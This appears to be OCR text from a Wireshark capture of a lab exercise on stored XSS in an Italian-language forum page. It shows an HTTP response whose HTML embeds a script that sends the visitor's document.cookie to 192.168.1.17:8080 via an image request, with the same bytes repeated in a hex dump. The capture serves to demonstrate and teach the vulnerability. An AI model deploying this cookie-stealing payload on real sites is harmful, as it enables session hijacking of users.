 http
No. Time Source Destination Protocol Length Info
5 0.003602734 192.168.1.17 192.168.1.11 HTTP 847 POST /forum.php HTTP/1.1 (application/x-www-form-urlencoded)
7 0.012096779 192.168.1.11 192.168.1.17 HTTP 1397 HTTP/1.1 200 OK (text/html)
<h1>Benvenuto nel Forum sconosciuto</h1>\n
<form method="POST" action="forum.php">\n
<input type="text" name="title" placeholder="Titolo" required>
<textarea name="content" placeholder="Contenuto" required></te
<button type="submit">Invia</button>\n
</form>\n
\n
<h2>Messaggi Recenti:</h2>\n
<ul>\n
<li>\n
<strong>Buongiorno!</strong> (da sconosciuto)\n
<p>Piacere di conoscervi!\r\n
<script>\r\n
document.createElement("img").src = "http://192.168.1.17:8080/?coo
</script>\r\n
</p> <!-- Vulnerabilità XSS: non viene sanificato -->\n
</li>\n
<li>\n
0610 21 0d 0a 3c 73 63 72 69 70 74 3e 0d 0a 20 20 20 !··<scri p
0620 20 64 6f 63 75 6d 65 6e 74 2e 63 72 65 61 74 65 documen t
0630 45 6c 65 6d 65 6e 74 28 22 69 6d 67 22 29 2e 73 Element( "
0640 72 63 20 3d 20 22 68 74 74 70 3a 2f 2f 31 39 32 rc = "ht t
0650 2e 31 36 38 2e 31 2e 31 37 3a 38 30 38 30 2f 3f .168.1.1 7
0660 63 6f 6f 6b 69 65 3d 22 20 2b 20 64 6f 63 75 6d cookie="
0670 65 6e 74 2e 63 6f 6f 6b 69 65 3b 0d 0a 3c 2f 73 ent.cook i
0680 63 72 69 70 74 3e 0d 0a 3c 2f 70 3e 20 3c 21 2d cript>·· <
0690 2d 20 56 75 6c 6e 65 72 61 62 69 6c 69 74 c3 a0 - Vulner a
06a0 20 58 53 53 3a 20 6e 6f 6e 20 76 69 65 6e 65 20 XSS: no n
06b0 73 61 6e 69 66 69 63 61 74 6f 20 2d 2d 3e 0a 20 sanifica t
06c0 20 20 20 20 20 20 20 20 20 20 20 3c 2f 6c 69 3e
06d0 0a 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 ·
06e0 20 20 20 20 3c 6c 69 3e 0a 20 20 20 20 20 20 20 <li >
06f0 20 20 20 20 20 20 20 20 20 20 3c 73 74 72 6f 6e
0700 67 3e 50 72 65 73 65 6e 74 61 7a 69 6f 6e 65 3c g>Presen t
Frame (1397 bytes) Uncompressed entity body (2205 bytes)
Text item (text), 96 byte(s) Packets: 9 · Displayed: 2 (22.2%) · Dropped: 0 (0.0%) Profile: Default